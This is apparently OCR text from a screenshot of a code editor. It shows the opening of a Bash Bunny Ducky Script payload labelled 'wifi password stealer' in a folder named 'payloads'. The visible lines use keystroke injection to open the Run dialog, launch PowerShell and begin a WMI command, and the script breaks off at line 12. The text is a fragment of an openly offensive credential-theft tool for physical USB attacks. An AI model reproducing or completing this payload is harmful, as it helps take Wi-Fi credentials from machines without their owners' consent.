 ducky-script.txt — G:\payloads\switch1 — Atom
File Edit View Selection Find Packages Help
Project
payload.txt
ducky-script.txt
switch1
ducky-script.txt
payload.txt
1 REM bashbunny wifi password stealer
2 REM created by : blue cosmo
3
4 REM open powershell
5 GUI r
6 DELAY 200
7 STRING powershell
8 ENTER
9 DELAY 300
10
11 REM cd into bashbunny labled 'BashBunny'
12 STRING $u=gwmi Win32_
ducky-script.txt* 12:22
CRLF UTF-8 Duckyscript GitHub Git (0)
12:13 AM